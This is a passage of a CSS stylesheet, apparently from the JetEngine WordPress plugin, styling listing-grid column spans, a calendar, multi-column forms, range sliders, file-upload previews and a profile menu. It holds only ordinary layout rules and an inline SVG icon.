-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 2 ) - var(--column-gap) * ( 6 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 2 ) - var(--column-gap) * ( 7 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 2 ) - var(--column-gap) * ( 8 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 2 ) - var(--column-gap) * ( 9 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 2 ) - var(--column-gap) * ( 10 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-4 {
--colspan-width: calc( 100% - var(--item-width) * ( 4 - 3 ) - var(--column-gap) * ( 4 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-5 {
--colspan-width: calc( 100% - var(--item-width) * ( 5 - 3 ) - var(--column-gap) * ( 5 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 3 ) - var(--column-gap) * ( 6 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 3 ) - var(--column-gap) * ( 7 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 3 ) - var(--column-gap) * ( 8 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 3 ) - var(--column-gap) * ( 9 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 3 ) - var(--column-gap) * ( 10 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-5 {
--colspan-width: calc( 100% - var(--item-width) * ( 5 - 4 ) - var(--column-gap) * ( 5 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 4 ) - var(--column-gap) * ( 6 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 4 ) - var(--column-gap) * ( 7 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 4 ) - var(--column-gap) * ( 8 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 4 ) - var(--column-gap) * ( 9 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 4 ) - var(--column-gap) * ( 10 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 5 ) - var(--column-gap) * ( 6 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 5 ) - var(--column-gap) * ( 7 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 5 ) - var(--column-gap) * ( 8 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 5 ) - var(--column-gap) * ( 9 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 5 ) - var(--column-gap) * ( 10 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 6 ) - var(--column-gap) * ( 7 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 6 ) - var(--column-gap) * ( 8 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 6 ) - var(--column-gap) * ( 9 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 6 ) - var(--column-gap) * ( 10 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__item {
padding: 0;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__item.slick-slide {
padding: calc(var(--row-gap) / 2) calc(var(--column-gap) / 2);
}
.brxe-jet-engine-listing-grid .jet-slick-dots {
gap: 8px;
}
.brxe-jet-engine-listing-grid .jet-slick-dots li {
margin: 0;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-button {
width: 0;
height: 0;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-track {
border: none;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-corner {
background-color: transparent;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-thumb {
border: none;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__slider-icon svg {
width: 1em;
height: 1em;
}
div.brxe-jet-engine-listing-grid {
width: 100%;
}
div.brxe-jet-engine-listing-grid > div.jet-listing-grid {
width: 100%;
}
.jet-calendar-loading {
opacity: 0.5 !important;
pointer-event: none !important;
}
.jet-calendar-grid {
width: 100%;
table-layout: fixed;
border-collapse: separate;
}
.jet-calendar-caption {
max-width: 100%;
}
.jet-calendar-caption__wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-calendar-caption__wrap.wrap-layout-3 {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-calendar-caption__wrap.wrap-layout-4 {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-calendar-caption__name {
font-weight: bold;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
text-align: left;
}
.wrap-layout-2 .jet-calendar-caption__name {
text-align: right;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.wrap-layout-3 .jet-calendar-caption__name, .wrap-layout-4 .jet-calendar-caption__name {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
text-align: center;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-calendar-nav__link {
cursor: pointer;
width: 40px;
height: 40px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-calendar-nav__link svg {
height: 1em;
fill: currentColor;
}
.wrap-layout-3 .jet-calendar-nav__link.nav-link-prev, .wrap-layout-4 .jet-calendar-nav__link.nav-link-prev {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.rtl .jet-calendar-nav__link.nav-link-prev svg {
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.wrap-layout-3 .jet-calendar-nav__link.nav-link-next, .wrap-layout-4 .jet-calendar-nav__link.nav-link-next {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
body:not(.rtl) .jet-calendar-nav__link.nav-link-next svg {
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.jet-calendar-header__week-day {
width: 14.2857%;
text-align: center;
padding: 10px;
background: #fafafa;
}
.jet-calendar-header__week-day.day-pad {
opacity: 0.5;
}
.jet-calendar-week__day {
width: 14.2857%;
vertical-align: top;
}
.jet-calendar-week__day-wrap {
position: relative;
}
.jet-calendar-week__day-header {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
position: relative;
z-index: 3;
}
.jet-calendar-week__day-date {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-calendar-week__day-mobile-wrap {
display: none;
}
@media (max-width: 1025px) {
.jet-calendar-week__day-mobile-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
}
.jet-calendar-week__day-mobile-overlay {
cursor: pointer;
position: absolute;
z-index: 20;
left: 0;
right: 0;
top: 0;
bottom: 0;
}
.jet-calendar-week__day-mobile-trigger {
width: 24px;
height: 24px;
cursor: pointer;
}
.jet-calendar-week__day-content {
padding: 10px;
min-height: 100px;
}
@media (max-width: 1025px) {
.jet-calendar-week__day-content {
display: none;
}
}
.brxe-jet-listing-calendar .jet-calendar-week__day {
padding: 0;
}
.brxe-jet-listing-calendar .jet-calendar-week__day-date {
display: block;
text-align: center;
}
.brxe-jet-listing-calendar .jet-calendar-nav__link svg {
width: 1em;
height: 1em;
}
.jet-form.is-loading {
opacity: 0.5;
pointer-events: none;
}
.jet-form-row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px;
padding: 5px 0;
}
.jet-form-row:last-child {
padding-bottom: 0 !important;
}
.jet-form-row--first-visible {
padding-top: 0 !important;
}
.jet-form-row.jet-form-row--hidden {
margin: 0 !important;
padding: 0 !important;
}
.jet-form__group-break {
width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-form-col {
min-height: 1px;
padding: 0 5px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-form-col.field-type-heading {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.layout-row .jet-form-col {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.jet-form-col__start {
-webkit-box-flex: 0;
-ms-flex: 0 0 30%;
flex: 0 0 30%;
max-width: 30%;
}
.jet-form-col__end {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
@media (min-width: 600px) {
.jet-form-col-1 {
max-width: 8.33333%;
width: 8.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
}
.jet-form-col-2 {
max-width: 16.66666%;
width: 16.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66666%;
flex: 0 0 16.66666%;
}
.jet-form-col-3 {
max-width: 25%;
width: 25%;
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
}
.jet-form-col-4 {
max-width: 33.33333%;
width: 33.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
}
.jet-form-col-5 {
max-width: 41.66666%;
width: 41.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66666%;
flex: 0 0 41.66666%;
}
.jet-form-col-6 {
max-width: 50%;
width: 50%;
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
}
.jet-form-col-7 {
max-width: 58.33333%;
width: 58.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
}
.jet-form-col-8 {
max-width: 66.66666%;
width: 66.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66666%;
flex: 0 0 66.66666%;
}
.jet-form-col-9 {
max-width: 75%;
width: 75%;
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
}
.jet-form-col-10 {
max-width: 83.33333%;
width: 83.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
}
.jet-form-col-11 {
max-width: 91.66666%;
width: 91.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66666%;
flex: 0 0 91.66666%;
}
.jet-form-col-12 {
max-width: 100%;
width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
body:not(.rtl) .jet-form-push-1 {
margin-left: 8.3333333333%;
}
body.rtl .jet-form-push-1 {
margin-right: 8.3333333333%;
}
body:not(.rtl) .jet-form-push-2 {
margin-left: 16.6666666667%;
}
body.rtl .jet-form-push-2 {
margin-right: 16.6666666667%;
}
body:not(.rtl) .jet-form-push-3 {
margin-left: 25%;
}
body.rtl .jet-form-push-3 {
margin-right: 25%;
}
body:not(.rtl) .jet-form-push-4 {
margin-left: 33.3333333333%;
}
body.rtl .jet-form-push-4 {
margin-right: 33.3333333333%;
}
body:not(.rtl) .jet-form-push-5 {
margin-left: 41.6666666667%;
}
body.rtl .jet-form-push-5 {
margin-right: 41.6666666667%;
}
body:not(.rtl) .jet-form-push-6 {
margin-left: 50%;
}
body.rtl .jet-form-push-6 {
margin-right: 50%;
}
body:not(.rtl) .jet-form-push-7 {
margin-left: 58.3333333333%;
}
body.rtl .jet-form-push-7 {
margin-right: 58.3333333333%;
}
body:not(.rtl) .jet-form-push-8 {
margin-left: 66.6666666667%;
}
body.rtl .jet-form-push-8 {
margin-right: 66.6666666667%;
}
body:not(.rtl) .jet-form-push-9 {
margin-left: 75%;
}
body.rtl .jet-form-push-9 {
margin-right: 75%;
}
body:not(.rtl) .jet-form-push-10 {
margin-left: 83.3333333333%;
}
body.rtl .jet-form-push-10 {
margin-right: 83.3333333333%;
}
body:not(.rtl) .jet-form-push-11 {
margin-left: 91.6666666667%;
}
body.rtl .jet-form-push-11 {
margin-right: 91.6666666667%;
}
}
.jet-form-page--hidden {
display: none;
}
.jet-form__next-page-msg {
display: none;
}
.jet-form__next-page-msg--visible {
display: block;
}
.jet-form__calculated-field {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-form__calculated-field--hidden {
display: none;
}
.layout-column .jet-form__label {
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 1 100%;
flex: 0 1 100%;
}
.jet-form__heading, .jet-form__label {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
width: 100%;
}
.jet-form__field-error {
width: 100%;
}
.jet-form__desc {
display: block;
}
.layout-column .jet-form__desc {
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 1 100%;
flex: 0 1 100%;
}
.jet-form__prev-page {
outline: none;
}
.jet-form__field {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.layout-column .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field) {
max-width: 100%;
width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 1 100%;
flex: 0 1 100%;
}
.layout-row .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field) {
width: 100%;
}
.jet-form__field-wrap {
position: relative;
}
.jet-form__field-label {
cursor: pointer;
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-form__field-template + .jet-form__field-label {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: -1;
opacity: 0;
}
.jet-form__field-label input {
-ms-flex-negative: 0;
flex-shrink: 0;
margin: 0 5px 0 0;
}
.rtl .jet-form__field-label input {
margin: 0 0 0 5px;
}
.jet-form__field-template {
cursor: pointer;
}
.jet-form__field-value {
white-space: nowrap;
}
.jet-form__field-value-number {
display: inline-block;
text-align: center;
}
.jet-form__submit-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
}
.jet-form__submit-wrap.has-prev {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-form__check-mark {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-form__check-mark__icon.is-svg-icon svg {
display: block;
width: 1em;
height: 1em;
}
.jet-form__check-mark--default {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-form__field-template--checked .jet-form__check-mark--default {
display: none;
}
.jet-form__check-mark--checked {
display: none;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-form__field-template--checked .jet-form__check-mark--checked {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-form-repeater {
width: 100%;
}
.jet-form-repeater__initial {
display: none;
}
.jet-form-repeater__row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
width: 100%;
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
padding: 15px 0;
}
.jet-form-repeater__row-fields {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.jet-form-repeater__row .jet-form-col {
padding: 0 5px;
}
.jet-form-repeater__actions {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-form-repeater__new {
margin: 10px 0 0 0;
}
.jet-form-repeater__remove {
margin: 0 0 0 10px;
text-decoration: none !important;
}
.layout-column .jet-form__fields-group.checkradio-wrap {
width: 100%;
}
.jet-form__field-wrap.range-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
width: 100%;
}
.jet-form input[type=range].jet-form__field.range-field {
margin-right: 10px;
-webkit-appearance: none;
min-height: 18px;
}
.rtl .jet-form input[type=range].jet-form__field.range-field {
margin-left: 10px;
margin-right: 0;
}
.jet-form input[type=range].jet-form__field.range-field, .jet-form input[type=range].jet-form__field.range-field:focus {
padding: 0;
background: transparent;
border: none;
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
outline: none;
}
.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-runnable-track {
width: 100%;
height: 4px;
cursor: pointer;
background: #e3ddd8;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
}
.jet-form input[type=range].jet-form__field.range-field::-moz-range-track {
width: 100%;
height: 4px;
cursor: pointer;
background: #e3ddd8;
box-shadow: none;
border: none;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-track {
width: 100%;
height: 4px;
cursor: pointer;
background: #e3ddd8;
box-shadow: none;
border: none;
color: transparent;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-fill-lower {
background: transparent;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-fill-upper {
background: transparent;
}
.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-thumb {
width: 18px;
height: 18px;
background: #ccc;
border-radius: 50%;
cursor: pointer;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
margin-top: -7px;
-webkit-appearance: none;
}
.jet-form input[type=range].jet-form__field.range-field::-moz-range-thumb {
width: 18px;
height: 18px;
background: #ccc;
border-radius: 50%;
cursor: pointer;
box-shadow: none;
border: none;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-thumb {
width: 18px;
height: 18px;
background: #ccc;
border-radius: 50%;
cursor: pointer;
box-shadow: none;
border: none;
}
.jet-form-message {
margin: 20px 0 0 0;
text-align: center;
padding: 20px;
}
.jet-form-message--success {
border: 1px solid green;
color: green;
}
.jet-form-message--error {
border: 1px solid red;
color: red;
}
.jet-engine-file-upload__files {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.jet-engine-file-upload .sortable-placeholder {
-webkit-box-flex: 0;
-ms-flex: 0 0 100px;
flex: 0 0 100px;
width: 100px;
margin: 0 10px 10px 0;
position: relative;
background: rgba(123, 123, 123, 0.2);
height: 100px;
}
.jet-engine-file-upload__content {
min-height: 100px;
min-width: 100px;
position: relative;
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-engine-file-upload__loader {
top: 0;
left: 0;
right: 10px;
bottom: 10px;
position: absolute;
background: rgba(0, 0, 0, 0.5);
display: none;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.is-loading .jet-engine-file-upload__loader {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-engine-file-upload__file {
width: 100px;
height: 100px;
margin: 0 10px 10px 0;
position: relative;
background-color: rgba(123, 123, 123, 0.2);
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%237a7a7a' width='48px' height='48px'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M16.5 6v11.5c0 2.21-1.79 4-4 4s-4-1.79-4-4V5c0-1.38 1.12-2.5 2.5-2.5s2.5 1.12 2.5 2.5v10.5c0 .55-.45 1-1 1s-1-.45-1-1V6H10v9.5c0 1.38 1.12 2.5 2.5 2.5s2.5-1.12 2.5-2.5V5c0-2.21-1.79-4-4-4S7 2.79 7 5v12.5c0 3.04 2.46 5.5 5.5 5.5s5.5-2.46 5.5-5.5V6h-1.5z'/%3E%3C/svg%3E");
background-position: center;
background-repeat: no-repeat;
}
.is-loading .jet-engine-file-upload__file {
opacity: 0.5;
}
.jet-engine-file-upload__file-remove {
position: absolute;
left: 0;
right: 0;
top: 50%;
bottom: 0;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-transition: opacity 200ms linear;
transition: opacity 200ms linear;
opacity: 0;
background: rgba(0, 0, 0, 0.4);
}
.jet-engine-file-upload__file-remove svg path {
fill: #fff;
}
.jet-engine-file-upload__file:hover .jet-engine-file-upload__file-remove {
opacity: 1;
}
.jet-engine-file-upload__file img {
display: block;
width: 100%;
height: 100% !important;
padding: 0;
margin: 0;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: center center;
object-position: center center;
}
.jet-engine-file-upload__errors.is-hidden {
display: none;
}
input.jet-form__field.file-field.jet-engine-file-upload__input {
border: none !important;
padding: 0 !important;
border-radius: 0 !important;
margin: 0 !important;
width: auto !important;
}
.jet-engine-file-upload__value:not([value*=""]) + input.jet-form__field.file-field.jet-engine-file-upload__input {
color: transparent;
}
.field-type-wysiwyg .jet-form__field {
padding: 0 !important;
border: none !important;
border-radius: 0 !important;
}
.jet-profile-menu {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-profile-menu.layout--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.jet-profile-menu.layout--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
@media (max-width: 1024px) {
.jet-profile-menu.layout-tablet--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
}
body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
@media (max-width: 1024px) {
.jet-profile-menu.layout-tablet--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
